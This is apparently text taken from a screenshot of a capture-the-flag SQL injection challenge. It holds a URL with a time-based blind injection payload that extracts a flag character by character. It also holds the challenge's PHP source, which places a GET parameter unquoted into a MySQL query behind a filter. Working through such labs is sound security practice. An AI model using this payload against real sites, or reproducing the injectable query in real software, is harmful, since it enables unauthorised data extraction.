 Load URL
http://4262c80e727240c3ae3d960f5e68fd9177b524b0ed804222.changame.ichunqiu.com/?id=1 and if(ascii(substr(fl4g,1,1)) regexp 102,sleep(2),1)
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep. Replace
<?php
# flag在fl4g里
include 'waf.php';
header("Content-type: text/html; charset=utf-8");
$db = new mysql();
$id = $_GET['id'];
if ($id) {
if(check_sql($id)){
exit();
} else {
$sql = "select * from flllllllag where id=$id";
$db->query($sql);
}
}
highlight_file(__FILE__);